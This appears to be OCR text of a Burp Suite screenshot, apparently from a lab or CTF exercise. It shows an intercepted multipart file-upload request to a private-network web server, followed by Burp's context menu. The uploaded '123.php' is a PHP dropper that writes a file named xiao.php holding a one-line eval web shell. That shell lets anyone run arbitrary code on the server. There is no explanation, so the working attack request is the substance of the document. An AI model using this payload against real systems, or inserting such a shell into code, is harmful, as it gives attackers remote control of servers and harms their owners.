 Request to http://192.168.10.111:30010
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host : 192.168.10.111:30010
3 Content-Length : 361
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://192.168.10.111:30010
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundarydVB2eIXZtWAY8rAt
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
0 Referer : http://192.168.10.111:30010/
1 Accept-Encoding : gzip, deflate
2 Accept-Language : zh-CN,zh;q=0.9
3 Connection : close
4
5 ------WebKitFormBoundarydVB2eIXZtWAY8rAt
6 Content-Disposition : form-data ; name ="file "; filename ="123.php "
7 Content-Type : application/octet-stream
8
9 <?php fputs(fopen('xiao.php','w'),'<?php eval($_REQUEST[1]);?>');?>
0 ------WebKitFormBoundarydVB2eIXZtWAY8rAt
1 Content-Disposition : form-data ; name ="submit "
2
3 Upload
4 ------WebKitFormBoundarydVB2eIXZtWAY8rAt--
5
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept